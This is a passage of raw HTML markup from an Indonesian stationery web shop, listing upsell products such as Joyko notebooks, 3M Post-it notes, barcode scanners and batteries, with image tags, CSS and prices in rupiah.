}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01R&#x20;&#x29;" href="https://www.tokoatk.id/3m-scotch-brite-bottle-cleaner-refill.html">Scotch Brite Bottle Cleaner Refill ( 3m-scotch-brite-DBC-01R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="210" data-price-box="product-id-210">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-210"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1801" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-labeller-ink-roller-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1801"><span class="product-image-wrapper"><!--mf_product_label_comment_1801--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1801 {
    width: 152px;
}
.product-image-container-1801 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm" href="https://www.tokoatk.id/joyko-labeller-ink-roller-refill.html">Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1801" data-price-box="product-id-1801">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.tokoatk.id/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-656-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-2143 {
    width: 152px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue,&#x20;Millenial&#x20;Pink,&#x20;Med&#x20;Blue&#x29;" href="https://www.tokoatk.id/3m-post-it-656-color.html">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1342" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-paint-marker-ptm-59-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1342"><span class="product-image-wrapper"><!--mf_product_label_comment_1342--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko_paint_marker_ptm-59-3_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1342 {
    width: 152px;
}
.product-image-container-1342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-59-3&#x20;Spidol&#x20;Set&#x20;White&#x20;Silver&#x20;Gold" href="https://www.tokoatk.id/joyko-paint-marker-ptm-59-3.html">Joyko Paint Marker PTM-59-3 Spidol Set White Silver Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1342" data-price-box="product-id-1342">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1342"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2044" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/logic-scanner-barcode-dan-qr-code.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2044"><span class="product-image-wrapper"><!--mf_product_label_comment_2044--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/barcode_scanner_logic_od-72qr-img-6r_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;barcode&#x20;scanner&#x20;LOGIC&#x20;OD-72QR&#x20;&#x20;di&#x20;toko&#x20;grosir&#x20;alat&#x20;alat&#x20;kantor&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2044 {
    width: 152px;
}
.product-image-container-2044 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;alat&#x20;alat&#x20;perlengkapan&#x20;kasir&#x20;dan&#x20;kantor&#x20;produk&#x20;Scanner&#x20;Barcode&#x20;dan&#x20;QR&#x20;Code&#x20;USB&#x20;Wireless&#x20;&#x2F;&#x20;Wired&#x20;Merk&#x20;LOGIC&#x20;OD-72QR&#x2F;&#x20;LOGIC&#x20;QR-80HG&#x2F;&#x20;LOGIC&#x20;QR-80W&#x2F;&#x20;LOGIC&#x20;LS-34W&#x2F;&#x20;LOGIC&#x20;LS-30A&#x2F;&#x20;LOGIC&#x20;LS-30&#x20;lengkap&#x20;harga&#x20;murah&#x20;original&#x20;bergaransi&#x20;resmi." href="https://www.tokoatk.id/logic-scanner-barcode-dan-qr-code.html">Supplier alat alat perlengkapan kasir dan kantor produk Scanner Barcode dan QR Code USB Wireless / Wired Merk LOGIC OD-72QR/ LOGIC QR-80HG/ LOGIC QR-80W/ LOGIC LS-34W/ LOGIC LS-30A/ LOGIC LS-30 lengkap harga murah original bergaransi resmi.</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2044" data-price-box="product-id-2044">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="245000" data-price-type="" class="price-wrapper " ><span class="price">IDR 245.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.tokoatk.id/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.tokoatk.id/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1852" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-pallete.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1852 {
    width: 152px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115" href="https://www.tokoatk.id/joyko-pallete.html">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4100" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1680" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-suspention-file-holder-ssfh-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1680"><span class="product-image-wrapper"><!--mf_product_label_comment_1680--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-suspention-file-holder-ssfh-10-f4-1_grmqrcog01remmqo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1680 {
    width: 152px;
}
.product-image-container-1680 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;Map&#x20;Gantung&#x20;Hangmap" href="https://www.tokoatk.id/joyko-suspention-file-holder-ssfh-10-f4.html">Joyko Suspention File Holder SSFH-10 (F4) Map Gantung Hangmap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1680" data-price-box="product-id-1680">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1680"  data-price-amount="137500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 137.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1809" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-nail-clipper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1809"><span class="product-image-wrapper"><!--mf_product_label_comment_1809--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nailclipper_iopc7ygga2nxorih.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;NCP-2701&#x20;&#x7C;&#x20;NCP-2702&#x20;&#x7C;&#x20;NCP-2703&#x20;&#x7C;&#x20;NCP-2704&#x20;&#x7C;&#x20;NCP-2705&#x20;&#x7C;&#x20;NCP-2706&#x20;&#x7C;&#x20;NCP-2707&#x20;Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1809 {
    width: 152px;
}
.product-image-container-1809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;Joyko&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27" href="https://www.tokoatk.id/joyko-nail-clipper.html">Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1809" data-price-box="product-id-1809">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2046" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/kaitan-gantungan-dinding-transparan-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2046"><span class="product-image-wrapper"><!--mf_product_label_comment_2046--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17001_17002_17003_17004_17006_17067_17068_17091_17092_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam-macam&#x20;Penggantung-kaitan&#x20;barang&#x20;putih&#x20;dan&#x20;transparan&#x20;berbagai&#x20;ukuran&#x20;mini,&#x20;kecil,&#x20;sedang,&#x20;besar&#x20;dan&#x20;jumbo&#x20;merk&#x20;Command&#x20;17001&#x2F;17002&#x2F;17003&#x2F;17004&#x2F;17006&#x2F;17067&#x2F;17068&#x2F;17091&#x2F;17092"/></span></span>  <style>.product-image-container-2046 {
    width: 152px;
}
.product-image-container-2046 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Pengait&#x20;Penggantung&#x20;Mini&#x20;&#x2F;&#x20;Kecil&#x20;&#x2F;&#x20;Sedang&#x20;&#x2F;&#x20;Besar&#x20;&#x2F;&#x20;Jumbo&#x20;Command&#x20;Hooks&#x20;17001&#x20;&#x7C;&#x20;17002&#x20;&#x7C;&#x20;17003&#x20;&#x7C;&#x20;17004&#x20;&#x7C;&#x20;17006&#x20;&#x7C;&#x20;17067&#x20;&#x7C;&#x20;17068&#x20;&#x7C;&#x20;17091&#x20;&#x7C;&#x20;17092" href="https://www.tokoatk.id/kaitan-gantungan-dinding-transparan-command.html">Kaitan Pengait Penggantung Mini / Kecil / Sedang / Besar / Jumbo Command Hooks 17001 | 17002 | 17003 | 17004 | 17006 | 17067 | 17068 | 17091 | 17092</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2046" data-price-box="product-id-2046">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29000" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_303" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-303"><span class="product-image-wrapper"><!--mf_product_label_comment_303--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-303 {
    width: 152px;
}
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar" href="https://www.tokoatk.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10800" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1855" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-masking-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1855"><span class="product-image-wrapper"><!--mf_product_label_comment_1855--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-maskingtape_mfcwswbhttyxjlwr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Masking&#x20;Tape&#x20;Joyko&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1855 {
    width: 152px;
}
.product-image-container-1855 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Masking&#x20;Tape&#x20;Joyko&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M" href="https://www.tokoatk.id/joyko-masking-tape.html">Masking Tape Joyko Selotip khusus Automotif untuk cat semprot anti tembus 24mmx20M | 48mmx20M</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1855" data-price-box="product-id-1855">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7800" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1750" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1750"><span class="product-image-wrapper"><!--mf_product_label_comment_1750--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-wire-grid-wall-panel-wgwp-670-blackwhite-sku-jk-wgwp-670_0suiimxi12ba8dum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1750 {
    width: 152px;
}
.product-image-container-1750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;" href="https://www.tokoatk.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html">Joyko Wire Grid Wall Panel WGWP-670 (black,blue,green,white)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1750" data-price-box="product-id-1750">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1750"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1815" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-pen-stand.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1815"><span class="product-image-wrapper"><!--mf_product_label_comment_1815--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penstand_g7vcqdnqjkrfj6k1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 